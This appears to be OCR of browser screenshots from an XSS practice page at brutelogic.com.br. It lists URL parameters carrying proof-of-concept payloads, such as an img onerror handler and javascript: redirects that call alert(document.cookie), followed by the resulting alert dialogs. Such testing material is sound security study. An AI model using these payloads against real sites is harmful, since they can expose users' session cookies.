 brutelogic.com.br/tests/sinks.html?name=dattu18BCN7081<img%20src=x%20onerror=alert(document.cookie)>
brutelogic.com.br says
CN7081!
OK
Not secure | brutelogic.com.br/tests/sinks.html?index=alert(document.cookie)
brutelogic.com.br says
OK
brutelogic.com.br/tests/sinks.html?redir=javascript:alert(1)
brutelogic.com.br says
1
OK
brutelogic.com.br/tests/sinks.html?redir=javascript:alert(document.cookie)
brutelogic.com.br says
OK